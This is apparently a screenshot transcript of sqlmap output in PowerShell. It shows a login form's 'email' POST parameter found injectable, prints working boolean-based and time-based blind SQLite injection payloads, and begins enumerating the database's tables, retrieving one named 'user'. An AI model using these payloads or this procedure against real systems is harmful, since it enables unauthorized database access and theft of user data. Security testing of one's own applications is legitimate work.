 Windows PowerShell
[17:56:02] [INFO] testing 'SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)'
[17:56:05] [INFO] testing 'SQLite OR boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)'
[17:56:08] [INFO] testing 'SQLite inline queries'
[17:56:08] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[17:56:08] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[17:56:10] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[17:56:11] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[17:56:12] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query - comment)'
[17:56:13] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query - comment)'
[17:56:14] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)'
[17:56:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:56:15] [WARNING] POST parameter 'prev' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 1011 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)
    Payload: email=svksbfvsfbv@gmail.com' AND CASE WHEN 2410=2410 THEN 2410 ELSE JSON(CHAR(100,114,103,102)) END-- hsgK&password=vsvsbvbuv&prev=
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: email=svksbfvsfbv@gmail.com' OR 1038=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- FHMQ&password=vsvsbvbuv&prev=
---
[17:56:15] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[17:56:15] [INFO] fetching tables for database: 'SQLite_masterdb'
[17:56:15] [INFO] fetching number of tables for database 'SQLite_masterdb'
[17:56:15] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:56:15] [INFO] retrieved:
[17:56:15] [INFO] retrieved:
[17:56:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
4
[17:57:03] [INFO] retrieved:
[17:57:04] [INFO] retrieved:
[17:57:11] [INFO] adjusting time delay to 2 seconds due to good response times
user
[17:57:27] [INFO] retrieved: user
[17:57:27] [INFO] retrieved: user
[17:57:27] [INFO] retrieved: user
1
27°C
Partly cloudy
Search
PRE
N
ENG
IN
18:15
17-11-2023